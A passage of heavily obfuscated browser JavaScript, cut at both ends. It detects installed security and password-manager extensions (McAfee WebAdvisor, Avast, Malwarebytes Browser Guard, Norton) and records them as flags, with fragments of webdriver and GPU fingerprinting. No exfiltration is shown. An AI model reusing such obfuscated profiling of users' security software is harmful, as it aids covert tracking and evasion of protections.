,0x6f5,0x3a4,0x287)]=0x0;const _0x95f6f7=_0x4e1bf3;return _0x95f6f7[_0x33efdf]||0x1e7*0x11+-0x1317*-0x2+-0x4685;}}['_detectSec'+_0x340362(0x16ef,0xd8d,0xc19,0x118c)+_0x3f02f1(0xd7,0x6a1,0x148,0x721)](){function _0x31af18(_0x39476d,_0x368e0a,_0x50cf52,_0x5964cc){return _0x340362(_0x39476d-0x130,_0x368e0a,_0x50cf52-0x99,_0x50cf52-0x318);}function _0x5641a2(_0x3cff89,_0x10e4f2,_0x4ac616,_0x49c3db){return _0x3f02f1(_0x3cff89-0xf1,_0x49c3db,_0x3cff89-0x387,_0x49c3db-0x4d);}if('sKNQI'!==_0x5641a2(0x845,0xd2a,-0x67,0x1041))try{this[_0x5641a2(0x636,0x904,0xe09,0x6ef)+'feeWebAdvi'+_0x5641a2(0x1079,0x14bc,0xe35,0x17e8)]();if(this[_0x5641a2(0xd61,0x124d,0x1421,0xea2)+_0x5641a2(0x4a1,0xbb6,0x9e6,0x155)])return;this[_0x5641a2(0x69d,0x4b4,0xcf7,0xd6c)+_0x31af18(0xbef,0x3a6,0xaaf,0x8c7)]();if(this[_0x31af18(0x328,0xbbb,0xbfe,0xcac)+'tDetected'])return;this[_0x31af18(0x3f2,0x1a7,0x5d8,0x840)+_0x5641a2(0x1010,0x16e6,0xa0f,0x11e9)]();if(this[_0x31af18(0x770,0x71c,0xbfe,0xff0)+_0x5641a2(0x4a1,0x1ce,0x268,0x72)])return;this[_0x5641a2(0x684,0x6fe,-0x237,0x45a)+_0x31af18(0x1383,0x1658,0xdbf,0x109a)+_0x5641a2(0xc0c,0xcb4,0x660,0x774)]();}catch(_0x3882a4){}else _0x50c250['extensionD'+_0x5641a2(0x772,0x7d3,0xbfa,0x399)][_0x31af18(0xc36,0x10d0,0xa36,0x960)+_0x5641a2(0xdb2,0xa9d,0x7d4,0xae7)][_0x5641a2(0x13e5,0xe59,0x10c9,0x1486)](_0x31af18(0xf91,0x6b3,0x824,0x45f));}[_0x3f02f1(-0x210,-0x51f,0x2af,-0x38)+_0x3f02f1(0x927,0x9db,0xd8d,0x151c)+_0x3f02f1(0x49a,0x57b,0xcf2,0x9b4)](){function _0x4461a2(_0x19474e,_0x4c5914,_0x457957,_0x3a5d8){return _0x340362(_0x19474e-0x1ad,_0x3a5d8,_0x457957-0x176,_0x19474e-0x71);}function _0x4f8a8c(_0x16bf20,_0xb5dc19,_0x252b04,_0x246320){return _0x3f02f1(_0x16bf20-0x1d6,_0x252b04,_0xb5dc19- -0x29e,_0x246320-0x4d);}if(_0x4f8a8c(0x845,0xeb3,0x108c,0x6e9)===_0x4461a2(0x10ce,0x9a2,0xeaa,0xe84))try{if(document[_0x4f8a8c(0x119d,0x9ea,0x3db,0x632)+_0x4461a2(0xe46,0xbfd,0x14f3,0x13e8)](_0x4f8a8c(0x115a,0xca4,0x6c5,0xc4e)+_0x4f8a8c(0x4c9,0xd40,0xe62,0x985))||document['querySelec'+'tor'](_0x4461a2(0x420,0xa98,0xa14,-0x49c)+_0x4461a2(0x490,0x49c,0x4d,0xa48))||document[_0x4f8a8c(0x7f8,0x9ea,0x747,0x838)+'tor'](_0x4f8a8c(0x158,-0x58,0x139,0x3a2)+'*=\x22mcafee\x22'+']')){if(_0x4461a2(0x5a8,0xb39,0x1c6,0x5e6)!==_0x4461a2(0x5a8,0x6b9,0xe80,-0x2ef)){if(_0x1adeff[_0x4461a2(0xb69,0x564,0xf27,0x12c9)](_0x2943d3['id']))return _0x496d8f(_0x4f8a8c(-0x3bc,0x47e,-0x433,0xb3a)+_0x4461a2(0xa52,0x7c6,0xaab,0x5e8)+'a\x20ID\x20patte'+'rn:',_0x235592['id']),!![];}else{_0x28b914[_0x4461a2(0xb5d,0x752,0xd24,0x2f7)+_0x4f8a8c(0x77b,0x6f3,0xf5,-0x16)]['mcafeeWebA'+'dvisor']=-0x1*-0x42b+-0x2159+0x1d2f,_0x28b914[_0x4461a2(0x8d4,0x5c4,0xfe6,0x11a7)]|=this[_0x4461a2(0x232,0x901,0xde,0x904)+_0x4f8a8c(0x93,-0x5d,0x1f5,0x534)][_0x4461a2(0x20a,-0x52f,0x4af,0x3b)+'dvisor'];!_0x28b914[_0x4461a2(0x49a,0x753,0x8b2,0x987)+'ata'][_0x4461a2(0x78f,0x61a,0x532,0xf86)+_0x4f8a8c(0xf03,0x78d,0xb5b,0x78f)]['includes'](_0x4461a2(0x20a,0x8b4,0x67e,0x3bd)+_0x4f8a8c(0x13d,0x679,0x65e,0x5ca))&&_0x28b914[_0x4f8a8c(-0x2d5,0x27f,-0x44a,0x2d)+_0x4461a2(0x368,-0x12c,0x136,0x336)][_0x4461a2(0x78f,0x3b1,0x7b9,0xc8e)+_0x4461a2(0x9a8,0x855,0x256,0xbf3)][_0x4f8a8c(0x901,0xdc0,0xf7c,0x62f)](_0x4461a2(0x20a,0x161,0xac7,-0x228)+_0x4f8a8c(0xe93,0x679,0x2e4,0x660));this[_0x4f8a8c(0xc95,0x73c,0xf1c,0xbe9)+_0x4f8a8c(-0x546,-0x184,0x5d9,-0x28f)]=!![];return;}}(typeof window[_0x4461a2(0x88c,0x839,0x19d,0xde1)+'re']!=='undefined'||typeof window[_0x4461a2(0x937,0x387,0xda7,0x657)]!=='undefined')&&(_0x28b914[_0x4461a2(0xb5d,0xa2e,0xacc,0x90e)+'plugins']['mcafeeWebA'+'dvisor']=0x2165+0x22cb+-0x442f,_0x28b914[_0x4461a2(0x8d4,0x941,0x297,0xf5a)]|=this[_0x4461a2(0x232,-0x5bb,0x853,0x7da)+_0x4461a2(0x1be,-0x152,-0x67b,-0x64d)][_0x4f8a8c(-0x5a8,-0x11,0x4,-0x1c1)+_0x4461a2(0x894,0xcca,0x88f,0x25c)],!_0x28b914['extensionD'+_0x4f8a8c(-0x2c5,0x14d,-0x471,0x168)][_0x4f8a8c(0xce,0x574,0x1a,0x618)+_0x4461a2(0x9a8,0x20e,0xd7b,0x1e9)]['includes'](_0x4f8a8c(-0x664,-0x11,-0x836,0x460)+_0x4f8a8c(0x815,0x679,0x23b,0x5ca))&&_0x28b914[_0x4461a2(0x49a,0x637,0x436,0x6a0)+'ata']['commonExte'+_0x4f8a8c(0x215,0x78d,0xf70,0xd05)][_0x4461a2(0xfdb,0x189c,0x1324,0x9ff)](_0x4f8a8c(-0x6cf,-0x11,-0xbc,-0x2ac)+_0x4461a2(0x894,0xd48,0xd22,0x837)),this[_0x4461a2(0x957,0x98e,0x7b4,0x1187)+_0x4461a2(0x97,0x2d5,0x8a,-0x1b2)]=!![]);}catch(_0x282e6b){}else(_0x4f4ac2[_0x35a814]!==_0x60b91d||_0xccf4a9[_0x42be2f]!==_0x3329f3)&&_0x392e6d['push'](_0x4edfba);}[_0x340362(0x32e,-0x405,0x79d,0x222)+'stSecurity'](){function _0x2e7c2e(_0x5be5fa,_0x277ccb,_0x288c49,_0x28767e){return _0x3f02f1(_0x5be5fa-0x1ed,_0x5be5fa,_0x28767e- -0x198,_0x28767e-0xf7);}function _0x3f7963(_0x3b2f64,_0x461525,_0xb15102,_0x506711){return _0x3f02f1(_0x3b2f64-0x81,_0x3b2f64,_0x506711-0xbd,_0x506711-0x16b);}if(_0x3f7963(0x63d,0x1e6,-0x7f,0x70a)==='AzVKz')try{if(document[_0x3f7963(0xbb8,0x7e4,0x14f8,0xd45)+_0x3f7963(0x15cd,0x96e,0x17e6,0xf86)](_0x3f7963(0x128,0xf36,0xd16,0x68f)+_0x2e7c2e(0x207,-0x656,-0x314,0x73))||document[_0x2e7c2e(0x3c9,0x5aa,0x88e,0xaf0)+_0x2e7c2e(0x12d0,0xf38,0x1121,0xd31)](_0x2e7c2e(-0x78f,0x974,-0x70b,0x12b)+'extension')||document[_0x2e7c2e(0xdf9,0x83b,0x6aa,0xaf0)+_0x3f7963(0x11c4,0x11e5,0x1606,0xf86)](_0x3f7963(0x9ee,0x4b2,0xb6c,0x315)+'vast-brows'+_0x3f7963(0xe50,0x105e,0xf8,0x9ba))){_0x28b914[_0x3f7963(0x414,0xcf6,0xcac,0xc9d)+_0x3f7963(0x778,0x393,0xebb,0xa4e)]['avastOnlin'+_0x3f7963(-0x2c3,-0x439,0x9eb,0x457)]=-0x1e29+-0x11*-0x119+0xb81,_0x28b914['pmSupport']|=this['extensionB'+_0x3f7963(0x8ca,0x3db,-0x5b0,0x2fe)][_0x3f7963(0x54e,0xb00,0x41f,0x7f2)+_0x2e7c2e(0x6e7,0x796,0x643,0x202)];if(!_0x28b914[_0x3f7963(0x2e2,0x885,0xb94,0x5da)+_0x3f7963(0xd1f,0x247,0x63,0x4a8)]['commonExte'+'nsions'][_0x3f7963(0xbd8,0x1741,0xb43,0x100c)](_0x3f7963(0x373,0x829,0x29,0x7f2)+'eSecurity')){if(_0x2e7c2e(0x5fe,-0x1fc,0x4b1,0x4f8)==='ssdWn')return;else _0x28b914[_0x3f7963(0x59d,0xb2e,0x67d,0x5da)+_0x2e7c2e(0x2ff,0x541,-0x243,0x253)][_0x2e7c2e(0xded,0xaed,0xc7b,0x67a)+_0x3f7963(0x4a1,0xbc7,0x1399,0xae8)][_0x3f7963(0x12ae,0x1442,0x192e,0x111b)](_0x3f7963(0x4b5,0x16,0xe6f,0x7f2)+'eSecurity');}this[_0x2e7c2e(0x695,0x10cd,0x1016,0x842)+_0x3f7963(0x290,0x165,0x6a4,0x1d7)]=!![];return;}if(typeof window[_0x3f7963(0x6b6,0x8e8,0xab1,0xdc3)]!=='undefined'){if('AHpEB'!==_0x3f7963(0x1c5,0x12a,0xad2,0x827))this[_0x2e7c2e(0x63d,0x572,-0x5f4,-0x5a)](_0x5de2f8),this[_0x3f7963(0xd68,0x1218,0x8b2,0xdfd)+_0x2e7c2e(0xa61,0x161d,0x169d,0xe73)]('interactio'+'n');else{_0x28b914[_0x3f7963(0xaa7,0xe5f,0x7b1,0xc9d)+_0x3f7963(0x249,0xb49,0xa07,0xa4e)]['avastOnlin'+_0x3f7963(0xba5,0x1d0,-0x1b2,0x457)]=0x23c6+0x1*0x1ec7+0x1*-0x428c,_0x28b914[_0x3f7963(0xa67,0xe00,0x7e1,0xa14)]|=this[_0x2e7c2e(0x61a,-0x5e2,0x318,0x11d)+_0x2e7c2e(-0x5f3,0x1fb,-0x6d2,0xa9)][_0x2e7c2e(-0x330,0x9b3,0x374,0x59d)+_0x3f7963(0x59f,0x1c3,0x781,0x457)];if(!_0x28b914['extensionD'+'ata'][_0x2e7c2e(0x68c,0xb8d,0x729,0x67a)+_0x3f7963(0x115d,0x2db,0x78b,0xae8)][_0x3f7963(0x109d,0xd4e,0x12c6,0x100c)]('avastOnlin'+_0x3f7963(0x2a6,0x57c,0x55c,0x457))){if(_0x3f7963(0xa07,-0x67d,-0x5a7,0x1b3)!=='tVJsa')_0x28b914[_0x2e7c2e(-0x254,0xbd0,0xc01,0x385)+_0x2e7c2e(0xa0b,0xdc,0xe8,0x253)][_0x2e7c2e(0xae1,0x386,-0x1be,0x67a)+'nsions'][_0x2e7c2e(0x16e1,0x10ab,0x1402,0xec6)](_0x3f7963(0x1b3,0x1029,0x1054,0x7f2)+'eSecurity');else return;}this[_0x2e7c2e(0x47a,0xfe0,0x904,0x842)+_0x3f7963(0x2f5,0x69,0x3b9,0x1d7)]=!![];}}}catch(_0x3e3ad5){}else _0x2460db[_0x2e7c2e(-0x5f5,0x1a8,0x64a,0x225)+'pport']=0x3cb*0x5+-0x1*-0x2125+-0x341b;}[_0x340362(-0xd6,0x4cf,0x734,0x2c0)+_0x3f02f1(0xd70,0x154e,0xc89,0x4d1)](){function _0x5287c3(_0x1cd707,_0x20a946,_0x3d29c4,_0x53779c){return _0x340362(_0x1cd707-0x16f,_0x20a946,_0x3d29c4-0x148,_0x3d29c4- -0x16f);}function _0x52e832(_0x25fa16,_0x21c626,_0xa79984,_0x2f3972){return _0x340362(_0x25fa16-0x1b4,_0xa79984,_0xa79984-0x78,_0x2f3972- -0x16b);}if(_0x52e832(0x550,0xe6c,0x3f2,0x77e)===_0x52e832(0xc57,0xa81,0x9f5,0x77e))try{if(document[_0x5287c3(0x1190,0xc6a,0xa25,0x1197)+'tor'](_0x5287c3(0x65f,0xdb9,0xae2,0x71b)+_0x5287c3(0x696,0x6c9,0x41c,0x62c))||document[_0x5287c3(0xae2,0x1007,0xa25,0x11af)+_0x5287c3(0x7d7,0xda1,0xc66,0x11e8)](_0x5287c3(-0x23a,0x8e8,0x26d,0x925)+'ebytes-ext'+'ension')||document['querySelec'+_0x5287c3(0x803,0x1388,0xc66,0xf7f)](_0x5287c3(-0x3ff,-0x8c8,-0x1d,-0x1ff)+_0x52e832(0xb96,0x102b,0x198,0x7d3)+_0x52e832(0xa01,0xc2d,0xb5c,0xb20))){if(_0x52e832(0x2a5,0x4da,0xfa,0x92e)!==_0x52e832(0x6b7,-0x4d9,-0xe9,-0x13e)){_0x28b914[_0x52e832(0x21a,0x1d0,0x307,0x981)+_0x52e832(0xda9,0x952,0x370,0x732)][_0x5287c3(0x6e8,0x66f,0xee4,0x1663)+'esBrowserG'+_0x52e832(0xc1c,0xe6c,0xcce,0xa91)]=0xe06*-0x1+0x4a*0x4f+-0x8cf,_0x28b914[_0x5287c3(0x6e3,0x16f,0x6f4,0xaca)]|=this['extensionB'+_0x52e832(-0x853,0x5bb,-0x6,-0x1e)][_0x5287c3(0x14cf,0x119e,0xee4,0xbe8)+'esBrowserG'+_0x52e832(0x237,0x1170,0x1d8,0xa91)];if(!_0x28b914[_0x5287c3(-0x18a,0xa1f,0x2ba,-0xce)+'ata'][_0x52e832(0x70b,0xe46,0x5bc,0x5b3)+_0x5287c3(0xbab,0x586,0x7c8,0xe78)][_0x52e832(0x124a,0xfc3,0x7ca,0xcf0)](_0x5287c3(0xe2d,0x107d,0xee4,0xcac)+_0x52e832(0x778,0x21b,0x10e0,0x953)+_0x5287c3(0x441,0xd53,0xa8d,0xb88))){if(_0x5287c3(0x1eb,0xa7c,0x1b9,0x969)===_0x5287c3(0x575,-0x31a,0x1b9,0x6b5))_0x28b914[_0x52e832(0x420,0x9e5,-0x419,0x2be)+_0x5287c3(0x34c,0x5c4,0x188,0x5de)]['commonExte'+_0x52e832(0x563,0x4ec,0x3a7,0x7cc)][_0x5287c3(0x14b1,0x897,0xdfb,0x11d4)]('malwarebyt'+_0x5287c3(0xca8,0x120a,0x94f,0x3e9)+'uard');else{const _0x38f52a=[_0x4da0e7<-0xb*-0x13d+0x5bc*0x5+0x1*-0x224b,(_0x488df8[_0x52e832(0x815,0x379,0x867,0xbaf)+_0x52e832(0x6d7,0x37b,0x35e,0x114)]||-0x2*-0x96b+0x1345+0x261a*-0x1)<=0x2*0x415+-0x1*-0x579+-0xda1,_0xc0c49c[_0x52e832(0x154,0x7af,0x457,0x326)+'ry']&&_0x38ac66[_0x52e832(0xa63,-0x4d5,-0x3bf,0x326)+'ry']<=-0xd*0x83+-0x8*0x2ea+0x1df9],_0x23542c=_0x40c36a[_0x52e832(0x69d,0x6b1,0xda0,0x737)+'on'](_0x52e832(0xc5e,-0x1ec,0xb7c,0x40f)+_0x5287c3(0xbed,0x1a7,0x4a8,0x17d)+_0x5287c3(0x7e5,0xf41,0xbfb,0x34d)),_0x4a5425=_0x23542c?_0x4222c9['getParamet'+'er'](_0x23542c[_0x52e832(0x88,-0x397,0xc05,0x447)+_0x52e832(0x776,-0x130,0x1f0,-0x1f)+'BGL']):_0x126092['getParamet'+'er'](_0x10c96e['RENDERER']),_0x299faf=['Adreno\x203',_0x5287c3(0x2d7,0x325,0x6ad,0xe77),'Adreno\x205','Mali-4',_0x5287c3(0xf6c,0xb71,0xbf3,0x1008),_0x5287c3(-0x55e,0x189,0x326,0x651),_0x52e832(0x656,-0x238,0x30c,0x13e)+'X',_0x52e832(0x4e3,0x6a9,0x21,0x70d)+_0x5287c3(0x986,0x608,0x801,0xa54)],_0xf26d75=_0x299faf['some'](_0x143ba2=>_0x4a5425[_0x5287c3(0x8eb,0xde4,0xcec,0x1290)](_0x143ba2)),_0xed55e8=_0x38f52a[_0x52e832(-0xda,-0x7d3,-0xbe,-0x6c)](_0x221c03)['length'];return _0xed55e8>=-0x3*-0x5a2+0x1*0x9bb+-0x1a9f||_0xf26d75;}}this[_0x5287c3(0xbc9,0xac5,0x777,0xfc7)+'tDetected']=!![];return;}else{const _0x5b5cc2=_0x4221c2[_0x5287c3(0x850,0x1198,0xfe0,0xecc)](_0x4ffe55-_0x22f0eb[_0x5287c3(0x1175,0x11f8,0xa36,0x101a)]);_0x134f49['jerk']+=_0x5b5cc2;if(_0x557191<-0x240a+-0x9c7*0x2+0x37a2+0.5&&_0x17e993>-0x2415+-0x1f21+0x433f+0.5){_0x54d347[_0x5287c3(-0x667,0x4e7,0xf6,0x54b)][_0x52e832(0x130e,0x721,0xb56,0xdff)](_0x190f86);if(_0x479e49[_0x5287c3(-0x79,0x70e,0xf6,0x89a)][_0x5287c3(0x924,0xa69,0x1017,0x895)]>-0x217+0x1c50+0x19d5*-0x1)_0x29c088[_0x5287c3(0x889,-0x5a5,0xf6,-0x57c)]['shift']();}}}if(document['documentEl'+_0x5287c3(0x808,-0x62c,0x285,0x488)][_0x52e832(0xfac,0x1520,0xf8b,0xf3d)][_0x5287c3(0x14c7,0xf43,0xd14,0xc56)](_0x5287c3(0x714,-0x13a,0x3fe,-0x430)+'n')||document[_0x5287c3(0x762,-0x42b,0x3eb,0x5bd)][_0x52e832(0x1146,0x14fe,0xa3f,0xf3d)][_0x52e832(0x65d,0x4ef,0x1550,0xd18)](_0x52e832(0xa52,0xee,-0x17a,0x402)+'n')){_0x28b914['desktop_af'+_0x52e832(0x153,0xc1e,0x510,0x732)][_0x52e832(0xacf,0x1126,0xbb4,0xee8)+_0x52e832(0x9fe,0xa99,0x449,0x953)+_0x5287c3(0x11d8,0x1118,0xa8d,0xbe1)]=-0x167*0xa+0x116*-0x17+0x2701,_0x28b914[_0x52e832(0xa53,0xdf6,0x688,0x6f8)]|=this[_0x5287c3(-0x10d,0x63a,0x52,-0x859)+_0x5287c3(-0x418,0x339,-0x22,0x250)][_0x5287c3(0xa92,0xc20,0xee4,0x1397)+'esBrowserG'+_0x52e832(0x117a,0x464,0xeb2,0xa91)];!_0x28b914[_0x52e832(0x636,0x476,-0xef,0x2be)+_0x5287c3(0x441,-0x511,0x188,0x9aa)][_0x5287c3(-0x302,0xdaa,0x5af,0x1b2)+'nsions'][_0x5287c3(0x5eb,0x1326,0xcec,0x511)]('malwarebyt'+_0x5287c3(0x9c3,0xaf2,0x94f,0x3d8)+_0x5287c3(0x271,0x651,0xa8d,0xa25))&&_0x28b914['extensionD'+_0x52e832(0x847,-0x214,0x53c,0x18c)][_0x5287c3(0x921,-0x2f0,0x5af,0x4e7)+_0x52e832(0xd9c,0x6d5,-0xdd,0x7cc)]['push'](_0x5287c3(0xece,0x7a5,0xee4,0x16ed)+_0x52e832(0x21d,0x3be,0x14e,0x953)+_0x52e832(0x4b3,0xc0f,0x6d4,0xa91));this[_0x5287c3(-0x6b,0x22f,0x777,0x16e)+_0x5287c3(-0x111,-0x2d5,-0x149,-0x890)]=!![];return;}}catch(_0x3e011e){}else _0xad104c[_0x52e832(0x975,0x81a,0x1213,0xdff)](_0x5287c3(0x60b,0x881,0x22c,0x8a1)+'webdriver\x20'+_0x5287c3(0x2,0x8c1,0x488,0xbb0)),this['_addDriver'](_0x52e832(-0x114,-0x101,0x932,0x198),_0x5287c3(0x595,0x2bc,0xa83,0x4e1));}[_0x340362(0x73b,0x293,-0x577,0x209)+_0x340362(0x42e,0xedc,0xdeb,0xaa7)+_0x3f02f1(0x680,0xf62,0x885,0x348)](){function _0x1bdd52(_0x4059c1,_0x1ecc27,_0x1fd51f,_0x1245b2){return _0x3f02f1(_0x4059c1-0x95,_0x1fd51f,_0x1ecc27-0x461,_0x1245b2-0xfb);}function _0x222cfd(_0x431fe9,_0xb8b919,_0x39f699,_0x5663ea){return _0x340362(_0x431fe9-0x15c,_0x39f699,_0x39f699-0x185,_0x431fe9-0x419);}try{if('SZNmf'!==_0x1bdd52(0x90e,0xc99,0x1160,0x13cb)){if(document[_0x1bdd52(0xfd1,0x10e9,0xb1d,0x9d4)+_0x1bdd52(0x163c,0x132a,0xb06,0x1245)]('[data-nort'+'on]')||document[_0x1bdd52(0xb93,0x10e9,0x1695,0x119c)+'tor'](_0x222cfd(0xaa5,0x529,0x126a,0x880)+_0x1bdd52(0x17ae,0x150e,0x1633,0x1b9c)+_0x1bdd52(0xb4d,0x5dd,0x657,0x3a))||document['querySelec'+_0x222cfd(0x11ee,0xba1,0xa5e,0x109b)](_0x222cfd(0x502,0xadc,-0x24f,0x3d5)+'-pm-instal'+_0x222cfd(0x7ef,0x4ce,0xa1f,0x4e2))){if('kbzCZ'!=='zqvjH')_0x28b914[_0x1bdd52(0x1546,0x1041,0x110b,0x1097)+_0x1bdd52(0x726,0xdf2,0xe4e,0x550)]['nortonPass'+_0x222cfd(0xcb5,0x79d,0x6d2,0xccb)+'r']=-0x3*-0x5c1+-0x61a+0x4*-0x2ca,_0x28b914['pmSupport']|=this[_0x1bdd52(0x53f,0x716,0x19f,0x14a)+'itFlags'][_0x1bdd52(0xab4,0xea1,0xc9f,0x13c2)+'wordManage'+'r'],!_0x28b914[_0x222cfd(0x842,0x84b,0x20c,-0x70)+_0x222cfd(0x710,0xa0,0x8f,0xa20)][_0x1bdd52(0x1331,0x134c,0xca4,0x1197)+_0x1bdd52(0x8d8,0x719,0x0,0x771)][_0x1bdd52(0xc70,0x13b0,0x1bab,0x1671)](_0x222cfd(0xd65,0xe5d,0x13ef,0xf3b)+'wordManage'+'r')&&('VvIVF'!==_0x222cfd(0x76b,0x733,0x9ac,0x3e4)?(_0x2af530[_0x222cfd(0x1383,0xe49,0x14f7,0x14f7)](_0x222cfd(0xf54,0xf37,0xc9c,0x1148)+'\x20object'),this[_0x222cfd(0x505,0xcf7,-0x256,0x181)](_0x222cfd(0xf54,0x77f,0x10a4,0x682),_0x1bdd52(0x133b,0x1147,0x1536,0x1951))):_0x28b914[_0x1bdd52(0x3a0,0x97e,0xf6b,0x1f7)+_0x222cfd(0x710,0xb3c,0x819,0xc6b)][_0x1bdd52(0x12ed,0x134c,0xa87,0xddc)+_0x222cfd(0x5dd,0x432,0x411,-0xf)]['push'](_0x1bdd52(0xcb5,0xea1,0x1675,0xdac)+_0x1bdd52(0xb7b,0xdf1,0x1386,0x596)+'r'));else{const _0x589ef5={};_0x589ef5['gpuMedQ']=_0x443a02['gpuMedQ'],_0x589ef5[_0x222cfd(0x9ca,0xa6c,0xa24,0x21b)]=_0x45cbc0['gpuSdQ'],_0x17f8a5['info'](_0x222cfd(0xb18,0xa3a,0xbe9,0x35b)+_0x222cfd(0xbf7,0xd21,0xd78,0x3d9)+_0x222cfd(0xbc8,0xc5e,0x10ca,0x7a8)+':',_0x589ef5);}}const _0x20f1ec=document[_0x1bdd52(0x18d6,0x10e9,0xff1,0xefb)+_0x222cfd(0x133c,0x16ba,0x1320,0x15e1)](_0x222cfd(0x14e0,0x16b9,0x11fd,0x15b5));for(const _0x260287 of _0x20f1ec){if(_0x260287[_0x1bdd52(0x644,0xb9f,0x6ec,0x3a1)+'te'](_0x1bdd52(0x1535,0xcca,0x9fd,0xc47)+_0x222cfd(0xb8c,0x11e1,0x44c,0x126c))||_0x260287['hasAttribu'+'te'](_0x1bdd52(0x184e,0x14ab,0x1230,0x14fe)+'led')){_0x28b914[_0x1bdd52(0x1788,0x1041,0xffc,0xfa0)+_0x222cfd(0xcb6,0x1082,0x612,0x11a3)]['nortonPass'+_0x222cfd(0xcb5,0x545,0x637,0x6d9)+'r']=-0x2084+-0x1425+-0xe*-0x3c3,_0x28b914['pmSupport']|=this[_0x1bdd52(0x8c2,0x716,0x962,0x7ea)+_0x1bdd52(0x646,0x6a2,0xee5,0x1d8)][_0x1bdd52(0x105a,0xea1,0xb74,0x13c8)+_0x1bdd52(0x69d,0xdf1,0xdf6,0xbca)+'r'];!_0x28b914[_0x222cfd(0x842,0x9c3,0x6fe,0xb8d)+_0x1bdd52(0xef4,0x84c,0x6b,0xd3)][_0x222cfd(0x1210,0xaf4,0x1126,0xbfa)+_0x1bdd52(0xb41,0x719,0x998,0xcf0)][_0x222cfd(0x1274,0x18fd,0x11af,0x1353)](_0x1bdd52(0xf54,0xea1,0x1698,0x1763)+_0x1bdd52(0x7b9,0xdf1,0xe45,0x11a3)+'r')&&_0x28b914[_0x222cfd(0x842,0x17,0x33d,0xf0b)+'ata'][_0x1bdd52(0x1719,0x134c,0x1bcb,0x169e)+_0x1bdd52(0xec1,0x719,0x1ca,0x902)][_0x222cfd(0x1383,0x142e,0x1889,0x1a27)]('nortonPass'+_0x222cfd(0xcb5,0xf8e,0xe75,0x856)+'r');break;}}}else try{if(!_0x2b878a||_0x1006d1[_0x222cfd(0x1018,0xd55,0x163d,0x1700)](':')===-(-0x62b+0x1*-0x16fd+-0x5d5*-0x5))return null;let _0x3b3a4c=_0x191759[_0x222cfd(0x13ac,0xb5b,0x13e9,0x1a95)+'e']();const _0x57e104=_0x3b3a4c[_0x222cfd(0x1274,0xc92,0x1960,0x14be)]('.')?_0x3b3a4c[_0x222cfd(0x6c3,0x34a,0x4fc,-0x143)](_0x3b3a4c[_0x1bdd52(0x151a,0x1327,0x1753,0xfe6)+'f'](':')+(-0x9*-0xe9+0x40f*-0x8+-0x2a*-0x94)):null;let _0x5c3d54=[];if(_0x57e104&&/^(\d{1,3}\.){3}\d{1,3}$/[_0x1bdd52(0x11e2,0x104d,0xb1d,0x1479)](_0x57e104)){const _0x30ea06=_0x57e104[_0x222cfd(0xd93,0x6a6,0xe44,0xe2e)]('.')[_0x222cfd(0x605,0x3b9,-0x3a,0x2ac)](_0x53a219=>_0x2fc4c6(_0x53a219,-0x1527+0x229f*-0x1+0x98*0x5e)&0x3c8*-0x8+-0x229+0x2168),_0x1b4871=(_0x30ea06[-0x12*-0x141+-0x2046+0x9b4]<<0x14a2+-0x12e*-0xd+-0x23f0|_0x30ea06[-0x974+0x3*0x97+0x1ec*0x4])[_0x1bdd52(0x1439,0x107b,0x16e4,0x12ba)](-0x2*0x137c+-0x33e+0x2a46),_0x106a26=(_0x30ea06[0x1258*0x1+0x65*0x61+-0x389b*0x1]<<0xc59*0x3+0x10*0x21+0x2713*-0x1|_0x30ea06[0x2381+0x35b*-0x3+0x17*-0x11b])[_0x1bdd52(0x12c9,0x107b,0x15bb,0xf62)](-0x3*0x5a5+-0x2f3*-0x5+0x240);_0x5c3d54=[_0x1b4871,_0x106a26],_0x3b3a4c=_0x3b3a4c[_0x1bdd52(0x8b,0x7ff,0x5f6,0xfd7)](0xc5*-0x1b+-0xb4e+0x2015,_0x3b3a4c[_0x1bdd52(0x1bff,0x1327,0x1921,0xa9d)+'f'](':'));}const _0xbe2c40=_0x3b3a4c['split']('::'),_0x3c163a=_0xbe2c40[-0xced+0x38e+0x95f]?_0xbe2c40[0x1*-0x72e+0x2f9+0x435][_0x1bdd52(0x9a0,0xecf,0x11df,0x10aa)](':')[_0x222cfd(0x518,0x97f,-0xc7,0xa06)](_0x3d941b):[],_0xbbd8d=_0xbe2c40[_0x1bdd52(0x161a,0x16db,0x1ab4,0x1529)]>0x8fd*-0x1+-0xade+0x13dc&&_0xbe2c40[0x234c+-0x1021*0x1+0xb*-0x1be]?_0xbe2c40[0x2*-0xb0f+-0x6f3+0x2*0xe89][_0x222cfd(0xd93,0x6f1,0xf57,0xfc5)](':')[_0x1bdd52(0x5c5,0x654,-0x8e,0x625)](_0x4ff4ea):[];if(_0x5c3d54[_0x222cfd(0x159f,0x1889,0x1393,0x18e1)])_0xbbd8d[_0x1bdd52(0x14b7,0x14bf,0x11e1,0x1494)](..._0x5c3d54);const _0x76cd76=_0x594e25[_0x222cfd(0x5b4,0x376,0x597,0x895)](0xf04+0x187f+-0x2783,-0x3f2+0x1273*-0x1+-0x166d*-0x1-(_0x3c163a[_0x222cfd(0x159f,0xd06,0x1800,0xfbb)]+_0xbbd8d[_0x1bdd52(0xf20,0x16db,0x1640,0x148f)])),_0x2dd5e0=[..._0x3c163a,..._0x473dfc(_0x76cd76)[_0x1bdd52(0xb9b,0x13e8,0x1266,0xf46)]('0'),..._0xbbd8d][_0x222cfd(0x14df,0x1c44,0x1257,0x1d52)](0x1c81+-0xacd+-0x67*0x2c,-0xe74+0x5*0x472+-0x1*0x7be)[_0x1bdd52(-0x102,0x741,0x300,0xac3)](_0x4a9686=>_0x4a9686[_0x222cfd(0xb9b,0xeda,0x1318,0xd9e)](0xee6+0x2068+-0x2*0x17a5,'0')),_0xeafbdb=_0x2dd5e0['slice'](-0x1*-0x773+0xdd2+0xf*-0x16b,-0x1*0x21f3+0x2*0xd3d+-0x77d*-0x1)[_0x1bdd52(0x7c2,0x6b7,0xc6b,0x4ee)](':');return _0xeafbdb;}catch(_0x330b69){return null;}}catch(_0x1bbbea){}}[_0x340362(0x758,0xb70,0x4df,0x32f)+_0x340362(0xddc,0xfdc,0x2e7,0x893)+_0x3f02f1(0x95d,0x508,0x540,-0x39)](){function _0x3ddf47(_0x3561c8,_0x43d5a4,_0x12bb80,_0x3d70fd){return _0x3f02f1(_0x3561c8-0x1d1,_0x3561c8,_0x3d70fd-0x220,_0x3d70fd-0x18);}function _0x5bca08(_0x54cb06,_0x4d9eee,_0x3a2fb1,_0x1c730b){return 